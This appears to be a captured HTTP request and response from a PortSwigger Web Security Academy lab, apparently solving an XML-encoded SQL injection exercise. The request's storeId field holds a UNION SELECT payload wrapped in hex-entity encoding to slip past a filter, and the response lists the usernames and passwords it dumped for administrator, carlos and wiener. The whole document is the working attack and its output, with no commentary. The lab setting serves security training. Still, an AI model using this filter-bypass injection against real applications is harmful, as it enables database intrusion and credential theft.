 POST /product/stock HTTP/2
Host: 0a3a00b903e2915a804bad34009d0079.web-security-academy.net
Cookie: session=Bxt6ytpOuCOADzkGdBZO6RzdNBlNswF4
Content-Length: 188
Sec-Ch-Ua:
Sec-Ch-Ua-Platform: ""
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a3a00b903e2915a804bad34009d0079.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a3a00b903e2915a804bad34009d0079.web-security-academy.net/product?productI
d=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1<@hex_entities>
UNION SELECT username ||'~'|| password FROM users<@/hex_entities>
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~xeffkrwy067tdcqiijr2
7 carlos~vv2kymd6zds70z48nv81
8 342 units
9 wiener~qu1sab9bb2od52vc9gw2